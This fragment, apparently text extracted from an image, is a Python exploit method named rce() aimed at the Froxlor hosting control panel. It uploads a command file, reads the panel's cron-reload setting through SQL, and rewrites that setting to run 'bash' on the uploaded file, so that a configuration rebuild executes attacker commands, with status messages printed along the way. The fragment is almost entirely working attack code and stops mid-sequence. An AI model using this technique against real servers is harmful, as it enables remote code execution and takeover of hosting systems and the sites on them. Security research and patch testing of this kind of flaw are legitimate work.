 def rce(self):
self.command_file = ''.join(random.choice(string.ascii_letters) for i in range(8))
self.upload_file(self.command_file, self.command.encode('latin-1'))
pwd = self.www_data_exec('pwd').decode('latin-1').strip()
print('    [+] Uploaded command file')
self.crondreload = self.sql('SELECT value FROM froxlor.panel_settings WHERE
settinggroup=\'system\' AND varname=\'crondreload\'').decode('latin-1').split('\n')[1]
print('    [+] Saved cron daemon reload command')
self.sql('UPDATE froxlor.panel_settings SET value=\'bash ' + pwd + '/' + self.command_file
+ '\' WHERE settinggroup=\'system\' AND varname=\'crondreload\'')
print('    [+] Updated cron daemon reload command')
print('    [+] Rebuilding webserver configuration')